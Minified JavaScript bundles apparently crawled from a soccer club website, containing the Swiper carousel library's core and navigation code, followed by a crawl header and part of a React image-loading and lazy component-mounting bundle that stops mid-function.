e=this,t=e.touchEventsData,{params:s,touches:o,rtlTranslate:r,slidesGrid:d,enabled:p}=e;if(!p)return;let c=i;if(c.originalEvent&&(c=c.originalEvent),t.allowTouchCallbacks&&e.emit("touchEnd",c),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&s.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}s.grabCursor&&t.isMoved&&t.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const h=(0,P.zO)(),m=h-t.touchStartTime;if(e.allowClick){const w=c.path||c.composedPath&&c.composedPath();e.updateClickedSlide(w&&w[0]||c.target),e.emit("tap click",c),m<300&&h-t.lastClickTime<300&&e.emit("doubleTap doubleClick",c)}if(t.lastClickTime=(0,P.zO)(),(0,P.Y3)(()=>{e.destroyed||(e.allowClick=!0)}),!t.isTouched||!t.isMoved||!e.swipeDirection||o.diff===0||t.currentTranslate===t.startTranslate){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let v;if(s.followFinger?v=r?e.translate:-e.translate:v=-t.currentTranslate,s.cssMode)return;if(e.params.freeMode&&s.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:v});return}let n=0,a=e.slidesSizesGrid[0];for(let w=0;w<d.length;w+=w<s.slidesPerGroupSkip?1:s.slidesPerGroup){const T=w<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;typeof d[w+T]<"u"?v>=d[w]&&v<d[w+T]&&(n=w,a=d[w+T]-d[w]):v>=d[w]&&(n=w,a=d[d.length-1]-d[d.length-2])}let l=null,f=null;s.rewind&&(e.isBeginning?f=e.params.virtual&&e.params.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(l=0));const u=(v-d[n])/a,g=n<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(m>s.longSwipesMs){if(!s.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(u>=s.longSwipesRatio?e.slideTo(s.rewind&&e.isEnd?l:n+g):e.slideTo(n)),e.swipeDirection==="prev"&&(u>1-s.longSwipesRatio?e.slideTo(n+g):f!==null&&u<0&&Math.abs(u)>s.longSwipesRatio?e.slideTo(f):e.slideTo(n))}else{if(!s.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(c.target===e.navigation.nextEl||c.target===e.navigation.prevEl)?c.target===e.navigation.nextEl?e.slideTo(n+g):e.slideTo(n):(e.swipeDirection==="next"&&e.slideTo(l!==null?l:n+g),e.swipeDirection==="prev"&&e.slideTo(f!==null?f:n))}}function Ne(){const i=this,{params:e,el:t}=i;if(t&&t.offsetWidth===0)return;e.breakpoints&&i.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:o,snapGrid:r}=i;i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),(e.slidesPerView==="auto"||e.slidesPerView>1)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=o,i.allowSlideNext=s,i.params.watchOverflow&&r!==i.snapGrid&&i.checkOverflow()}function Ge(i){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&i.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(i.stopPropagation(),i.stopImmediatePropagation())))}function _e(){const i=this,{wrapperEl:e,rtlTranslate:t,enabled:s}=i;if(!s)return;i.previousTranslate=i.translate,i.isHorizontal()?i.translate=-e.scrollLeft:i.translate=-e.scrollTop,i.translate===0&&(i.translate=0),i.updateActiveIndex(),i.updateSlidesClasses();let o;const r=i.maxTranslate()-i.minTranslate();r===0?o=0:o=(i.translate-i.minTranslate())/r,o!==i.progress&&i.updateProgress(t?-i.translate:i.translate),i.emit("setTranslate",i.translate,!1)}let ce=!1;function Be(){}const ue=(i,e)=>{const t=(0,$.Me)(),{params:s,touchEvents:o,el:r,wrapperEl:d,device:p,support:c}=i,h=!!s.nested,m=e==="on"?"addEventListener":"removeEventListener",v=e;if(!c.touch)r[m](o.start,i.onTouchStart,!1),t[m](o.move,i.onTouchMove,h),t[m](o.end,i.onTouchEnd,!1);else{const n=o.start==="touchstart"&&c.passiveListener&&s.passiveListeners?{passive:!0,capture:!1}:!1;r[m](o.start,i.onTouchStart,n),r[m](o.move,i.onTouchMove,c.passiveListener?{passive:!1,capture:h}:h),r[m](o.end,i.onTouchEnd,n),o.cancel&&r[m](o.cancel,i.onTouchEnd,n)}(s.preventClicks||s.preventClicksPropagation)&&r[m]("click",i.onClick,!0),s.cssMode&&d[m]("scroll",i.onScroll),s.updateOnWindowResize?i[v](p.ios||p.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ne,!0):i[v]("observerUpdate",Ne,!0)};function Ve(){const i=this,e=(0,$.Me)(),{params:t,support:s}=i;i.onTouchStart=Ae.bind(i),i.onTouchMove=ze.bind(i),i.onTouchEnd=De.bind(i),t.cssMode&&(i.onScroll=_e.bind(i)),i.onClick=Ge.bind(i),s.touch&&!ce&&(e.addEventListener("touchstart",Be),ce=!0),ue(i,"on")}function tt(){ue(this,"off")}var it={attachEvents:Ve,detachEvents:tt};const He=(i,e)=>i.grid&&e.grid&&e.grid.rows>1;function st(){const i=this,{activeIndex:e,initialized:t,loopedSlides:s=0,params:o,$el:r}=i,d=o.breakpoints;if(!d||d&&Object.keys(d).length===0)return;const p=i.getBreakpoint(d,i.params.breakpointsBase,i.el);if(!p||i.currentBreakpoint===p)return;const h=(p in d?d[p]:void 0)||i.originalParams,m=He(i,o),v=He(i,h),n=o.enabled;m&&!v?(r.removeClass(`${o.containerModifierClass}grid ${o.containerModifierClass}grid-column`),i.emitContainerClasses()):!m&&v&&(r.addClass(`${o.containerModifierClass}grid`),(h.grid.fill&&h.grid.fill==="column"||!h.grid.fill&&o.grid.fill==="column")&&r.addClass(`${o.containerModifierClass}grid-column`),i.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(u=>{const g=o[u]&&o[u].enabled,w=h[u]&&h[u].enabled;g&&!w&&i[u].disable(),!g&&w&&i[u].enable()});const a=h.direction&&h.direction!==o.direction,l=o.loop&&(h.slidesPerView!==o.slidesPerView||a);a&&t&&i.changeDirection(),(0,P.l7)(i.params,h);const f=i.params.enabled;Object.assign(i,{allowTouchMove:i.params.allowTouchMove,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev}),n&&!f?i.disable():!n&&f&&i.enable(),i.currentBreakpoint=p,i.emit("_beforeBreakpoint",h),l&&t&&(i.loopDestroy(),i.loopCreate(),i.updateSlides(),i.slideTo(e-s+i.loopedSlides,0,!1)),i.emit("breakpoint",h)}function nt(i,e,t){if(e===void 0&&(e="window"),!i||e==="container"&&!t)return;let s=!1;const o=(0,$.Jj)(),r=e==="window"?o.innerHeight:t.clientHeight,d=Object.keys(i).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const c=parseFloat(p.substr(1));return{value:r*c,point:p}}return{value:p,point:p}});d.sort((p,c)=>parseInt(p.value,10)-parseInt(c.value,10));for(let p=0;p<d.length;p+=1){const{point:c,value:h}=d[p];e==="window"?o.matchMedia(`(min-width: ${h}px)`).matches&&(s=c):h<=t.clientWidth&&(s=c)}return s||"max"}var rt={setBreakpoint:st,getBreakpoint:nt};function at(i,e){const t=[];return i.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(o=>{s[o]&&t.push(e+o)}):typeof s=="string"&&t.push(e+s)}),t}function ot(){const i=this,{classNames:e,params:t,rtl:s,$el:o,device:r,support:d}=i,p=at(["initialized",t.direction,{"pointer-events":!d.touch},{"free-mode":i.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...p),o.addClass([...e].join(" ")),i.emitContainerClasses()}function je(){const i=this,{$el:e,classNames:t}=i;e.removeClass(t.join(" ")),i.emitContainerClasses()}var D={addClasses:ot,removeClasses:je};function lt(i,e,t,s,o,r){const d=(0,$.Jj)();let p;function c(){r&&r()}!(0,z.Z)(i).parent("picture")[0]&&(!i.complete||!o)&&e?(p=new d.Image,p.onload=c,p.onerror=c,s&&(p.sizes=s),t&&(p.srcset=t),e&&(p.src=e)):c()}function dt(){const i=this;i.imagesToLoad=i.$el.find("img");function e(){typeof i>"u"||i===null||!i||i.destroyed||(i.imagesLoaded!==void 0&&(i.imagesLoaded+=1),i.imagesLoaded===i.imagesToLoad.length&&(i.params.updateOnImagesReady&&i.update(),i.emit("imagesReady")))}for(let t=0;t<i.imagesToLoad.length;t+=1){const s=i.imagesToLoad[t];i.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,e)}}var ft={loadImage:lt,preloadImages:dt};function ct(){const i=this,{isLocked:e,params:t}=i,{slidesOffsetBefore:s}=t;if(s){const o=i.slides.length-1,r=i.slidesGrid[o]+i.slidesSizesGrid[o]+s*2;i.isLocked=i.size>r}else i.isLocked=i.snapGrid.length===1;t.allowSlideNext===!0&&(i.allowSlideNext=!i.isLocked),t.allowSlidePrev===!0&&(i.allowSlidePrev=!i.isLocked),e&&e!==i.isLocked&&(i.isEnd=!1),e!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}var ut={checkOverflow:ct},Re={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function pt(i,e){return function(s){s===void 0&&(s={});const o=Object.keys(s)[0],r=s[o];if(typeof r!="object"||r===null){(0,P.l7)(e,s);return}if(["navigation","pagination","scrollbar"].indexOf(o)>=0&&i[o]===!0&&(i[o]={auto:!0}),!(o in i&&"enabled"in r)){(0,P.l7)(e,s);return}i[o]===!0&&(i[o]={enabled:!0}),typeof i[o]=="object"&&!("enabled"in i[o])&&(i[o].enabled=!0),i[o]||(i[o]={enabled:!1}),(0,P.l7)(e,s)}}const pe={eventsEmitter:ie,update:ge,translate:Te,transition:Je,slide:Le,loop:$e,grabCursor:et,events:it,breakpoints:rt,checkOverflow:ut,classes:D,images:ft},he={};class R{constructor(){let e,t;for(var s=arguments.length,o=new Array(s),r=0;r<s;r++)o[r]=arguments[r];if(o.length===1&&o[0].constructor&&Object.prototype.toString.call(o[0]).slice(8,-1)==="Object"?t=o[0]:[e,t]=o,t||(t={}),t=(0,P.l7)({},t),e&&!t.el&&(t.el=e),t.el&&(0,z.Z)(t.el).length>1){const h=[];return(0,z.Z)(t.el).each(m=>{const v=(0,P.l7)({},t,{el:m});h.push(new R(v))}),h}const d=this;d.__swiper__=!0,d.support=ne(),d.device=y({userAgent:t.userAgent}),d.browser=re(),d.eventsListeners={},d.eventsAnyListeners=[],d.modules=[...d.__modules__],t.modules&&Array.isArray(t.modules)&&d.modules.push(...t.modules);const p={};d.modules.forEach(h=>{h({swiper:d,extendParams:pt(t,p),on:d.on.bind(d),once:d.once.bind(d),off:d.off.bind(d),emit:d.emit.bind(d)})});const c=(0,P.l7)({},Re,p);return d.params=(0,P.l7)({},c,he,t),d.originalParams=(0,P.l7)({},d.params),d.passedParams=(0,P.l7)({},t),d.params&&d.params.on&&Object.keys(d.params.on).forEach(h=>{d.on(h,d.params.on[h])}),d.params&&d.params.onAny&&d.onAny(d.params.onAny),d.$=z.Z,Object.assign(d,{enabled:d.params.enabled,el:e,classNames:[],slides:(0,z.Z)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return d.params.direction==="horizontal"},isVertical(){return d.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:d.params.allowSlideNext,allowSlidePrev:d.params.allowSlidePrev,touchEvents:function(){const m=["touchstart","touchmove","touchend","touchcancel"],v=["pointerdown","pointermove","pointerup"];return d.touchEventsTouch={start:m[0],move:m[1],end:m[2],cancel:m[3]},d.touchEventsDesktop={start:v[0],move:v[1],end:v[2]},d.support.touch||!d.params.simulateTouch?d.touchEventsTouch:d.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:d.params.focusableElements,lastClickTime:(0,P.zO)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.emit("_swiper"),d.params.init&&d.init(),d}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const o=s.minTranslate(),d=(s.maxTranslate()-o)*e+o;s.translateTo(d,typeof t>"u"?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(s=>{const o=e.getSlideClasses(s);t.push({slideEl:s,classNames:o}),e.emit("_slideClass",s,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){e===void 0&&(e="current"),t===void 0&&(t=!1);const s=this,{params:o,slides:r,slidesGrid:d,slidesSizesGrid:p,size:c,activeIndex:h}=s;let m=1;if(o.centeredSlides){let v=r[h].swiperSlideSize,n;for(let a=h+1;a<r.length;a+=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0));for(let a=h-1;a>=0;a-=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0))}else if(e==="current")for(let v=h+1;v<r.length;v+=1)(t?d[v]+p[v]-d[h]<c:d[v]-d[h]<c)&&(m+=1);else for(let v=h-1;v>=0;v-=1)d[h]-d[v]<c&&(m+=1);return m}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function o(){const d=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(d,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):((e.params.slidesPerView==="auto"||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?r=e.slideTo(e.slides.length-1,0,!1,!0):r=e.slideTo(e.activeIndex,0,!1,!0),r||o()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){t===void 0&&(t=!0);const s=this,o=s.params.direction;return e||(e=o==="horizontal"?"vertical":"horizontal"),e===o||e!=="horizontal"&&e!=="vertical"||(s.$el.removeClass(`${s.params.containerModifierClass}${o}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&e==="rtl"||!t.rtl&&e==="ltr"||(t.rtl=e==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const s=(0,z.Z)(e||t.params.el);if(e=s[0],!e)return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let d=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const p=(0,z.Z)(e.shadowRoot.querySelector(o()));return p.children=c=>s.children(c),p}return s.children?s.children(o()):(0,z.Z)(s).children(o())})();if(d.length===0&&t.params.createElements){const c=(0,$.Me)().createElement("div");d=(0,z.Z)(c),c.className=t.params.wrapperClass,s.append(c),s.children(`.${t.params.slideClass}`).each(h=>{d.append(h)})}return Object.assign(t,{$el:s,el:e,$wrapperEl:d,wrapperEl:d[0],mounted:!0,rtl:e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl"),wrongRTL:d.css("display")==="-webkit-box"}),!0}init(e){const t=this;return t.initialized||t.mount(e)===!1||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){e===void 0&&(e=!0),t===void 0&&(t=!0);const s=this,{params:o,$el:r,$wrapperEl:d,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),o.loop&&s.loopDestroy(),t&&(s.removeClasses(),r.removeAttr("style"),d.removeAttr("style"),p&&p.length&&p.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(c=>{s.off(c)}),e!==!1&&(s.$el[0].swiper=null,(0,P.cP)(s)),s.destroyed=!0),null}static extendDefaults(e){(0,P.l7)(he,e)}static get extendedDefaults(){return he}static get defaults(){return Re}static installModule(e){R.prototype.__modules__||(R.prototype.__modules__=[]);const t=R.prototype.__modules__;typeof e=="function"&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(t=>R.installModule(t)),R):(R.installModule(e),R)}}Object.keys(pe).forEach(i=>{Object.keys(pe[i]).forEach(e=>{R.prototype[e]=pe[i][e]})}),R.use([ae,te]);var ht=R},8988:function(We,oe,X){X.d(oe,{Z:function(){return P}});var $=X(20077),z=X(25923);function P(Y){let{swiper:b,extendParams:ne,on:Z,emit:J}=Y;ne({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),b.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null};function y(L){let I;return L&&(I=(0,z.Z)(L),b.params.uniqueNavElements&&typeof L=="string"&&I.length>1&&b.$el.find(L).length===1&&(I=b.$el.find(L))),I}function U(L,I){const _=b.params.navigation;L&&L.length>0&&(L[I?"addClass":"removeClass"](_.disabledClass),L[0]&&L[0].tagName==="BUTTON"&&(L[0].disabled=I),b.params.watchOverflow&&b.enabled&&L[b.isLocked?"addClass":"removeClass"](_.lockClass))}function K(){if(b.params.loop)return;const{$nextEl:L,$prevEl:I}=b.navigation;U(I,b.isBeginning&&!b.params.rewind),U(L,b.isEnd&&!b.params.rewind)}function re(L){L.preventDefault(),!(b.isBeginning&&!b.params.loop&&!b.params.rewind)&&(b.slidePrev(),J("navigationPrev"))}function ae(L){L.preventDefault(),!(b.isEnd&&!b.params.loop&&!b.params.rewind)&&(b.slideNext(),J("navigationNext"))}function te(){const L=b.params.navigation;if(b.params.navigation=(0,$.Z)(b,b.originalParams.navigation,b.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(L.nextEl||L.prevEl))return;const I=y(L.nextEl),_=y(L.prevEl);I&&I.length>0&&I.on("click",ae),_&&_.length>0&&_.on("click",re),Object.assign(b.navigation,{$nextEl:I,nextEl:I&&I[0],$prevEl:_,prevEl:_&&_[0]}),b.enabled||(I&&I.addClass(L.lockClass),_&&_.addClass(L.lockClass))}function ie(){const{$nextEl:L,$prevEl:I}=b.navigation;L&&L.length&&(L.off("click",ae),L.removeClass(b.params.navigation.disabledClass)),I&&I.length&&(I.off("click",re),I.removeClass(b.params.navigation.disabledClass))}Z("init",()=>{b.params.navigation.enabled===!1?le():(te(),K())}),Z("toEdge fromEdge lock unlock",()=>{K()}),Z("destroy",()=>{ie()}),Z("enable disable",()=>{const{$nextEl:L,$prevEl:I}=b.navigation;L&&L[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass),I&&I[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass)}),Z("click",(L,I)=>{const{$nextEl:_,$prevEl:Q}=b.navigation,ee=I.target;if(b.params.navigation.hideOnClick&&!(0,z.Z)(ee).is(Q)&&!(0,z.Z)(ee).is(_)){if(b.pagination&&b.params.pagination&&b.params.pagination.clickable&&(b.pagination.el===ee||b.pagination.el.contains(ee)))return;let se;_?se=_.hasClass(b.params.navigation.hiddenClass):Q&&(se=Q.hasClass(b.params.navigation.hiddenClass)),J(se===!0?"navigationShow":"navigationHide"),_&&_.toggleClass(b.params.navigation.hiddenClass),Q&&Q.toggleClass(b.params.navigation.hiddenClass)}});const de=()=>{b.$el.removeClass(b.params.navigation.navigationDisabledClass),te(),K()},le=()=>{b.$el.addClass(b.params.navigation.navigationDisabledClass),ie()};Object.assign(b.navigation,{enable:de,disable:le,update:K,init:te,destroy:ie})}}}]);

//# sourceMappingURL=6238.js.map?_t=774ed41840cf637f025f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/202.js?_t=c305bcba2fa22eefad4f
body_size: 3875
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[202],{84457:function(n,f,r){(function(t,p){p(f,r(68827),r(76699),r(25365))})(this,function(t,p,s,u){"use strict";function a(e){return e&&typeof e=="object"&&"default"in e?e:{default:e}}function d(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function g(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?d(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):d(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}function x(e){var c=e.srcList,o=e.imgPromise,i=o===void 0?S({decode:!0}):o,h=e.useSuspense,O=h===void 0||h,P=u.useState(!1),v=P[1],_=N(U(c)),m=_.join("");if(y[m]||(y[m]={promise:K(_,i),cache:"pending",error:null}),y[m].cache==="resolved")return{src:y[m].src,isLoading:!1,error:null};if(y[m].cache==="rejected"){if(O)throw y[m].error;return{isLoading:!1,error:y[m].error,src:void 0}}if(y[m].promise.then(function(D){y[m]=g(g({},y[m]),{},{cache:"resolved",src:D}),O||v(m)}).catch(function(D){y[m]=g(g({},y[m]),{},{cache:"rejected",error:D}),O||v(m)}),O)throw y[m].promise;return{isLoading:!0,src:void 0,error:null}}function b(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function j(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?b(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):b(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}var E=a(p),w=a(s),l=a(u),S=function(e){var c=e.decode,o=e.crossOrigin,i=o===void 0?"":o;return function(h){return new Promise(function(O,P){var v=new Image;i&&(v.crossOrigin=i),v.onload=function(){(c===void 0||c)&&v.decode?v.decode().then(O).catch(P):O()},v.onerror=P,v.src=h})}},N=function(e){return e.filter(function(c){return c})},U=function(e){return Array.isArray(e)?e:[e]},y={},K=function(e,c){var o=!1;return new Promise(function(i,h){var O=function(P){return c(P).then(function(){o=!0,i(P)})};e.reduce(function(P,v){return P.catch(function(){if(!o)return O(v)})},O(e.shift())).catch(h)})},B=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],L=function(e){return e};t.Img=function(e){var c=e.decode,o=e.src,i=o===void 0?[]:o,h=e.loader,O=h===void 0?null:h,P=e.unloader,v=P===void 0?null:P,_=e.container,m=_===void 0?L:_,D=e.loaderContainer,R=D===void 0?L:D,C=e.unloaderContainer,T=C===void 0?L:C,M=e.imgPromise,W=e.crossorigin,A=e.useSuspense,k=A!==void 0&&A,Z=w.default(e,B);M=M||S({decode:c===void 0||c,crossOrigin:W});var I=x({srcList:i,imgPromise:M,useSuspense:k}),$=I.src,z=I.isLoading;return $?m(l.default.createElement("img",j({src:$},Z))):!k&&z?R(O):!k&&v?T(v):null},t.useImage=x,Object.defineProperty(t,"__esModule",{value:!0})})},60202:function(n,f,r){"use strict";r.r(f);var t=r(25365),p=r(56113),s=r(63576),u=r(15489);function a({el:d,name:g,enableHTMLOptions:x}){if(!d||!(d instanceof HTMLElement))return null;if(!g)return(0,s.uU)("can not find component name for element",d),null;const b=(0,t.lazy)(()=>r(95263)(`./${g}/app`).then(l=>({default:g?l[g]??l.default?.[g]??l.default:l.default})).catch(l=>{throw(0,s.uU)(`Component ${g} does not exist`,l),new Error(`Component ${g} does not exist`)})),j=()=>{let l;try{l=JSON.parse(d.dataset.options??"{}")}catch(S){(0,s.uU)(`Options parsing error for React app ${g}`,S,l),l={}}return l},[E]=(0,t.useState)(j()),{moduleType:w}=E||{};return(0,t.useEffect)(()=>{(!x||x!=="true")&&d.removeAttribute("data-options")},[]),(0,p.createPortal)(t.createElement(t.Suspense,{fallback:t.createElement(u.Z,{moduleType:w})},t.createElement(b,{options:E})),d)}a=t.memo(a),f.default=a},15489:function(n,f,r){"use strict";r.d(f,{Z:function(){return u}});var t=r(25365),p=r(14770);function s({moduleType:a}){return t.createElement("div",{"data-testid":"loading",className:`mls-o-loading mls-o-loading--${a||"component"}`},t.createElement(p.Z,{src:"/assets/images/MLS-simpleloader-200x200.gif"}))}var u=s},14770:function(n,f,r){"use strict";r.d(f,{Z:function(){return g}});var t=r(25365),p=r(84457);function 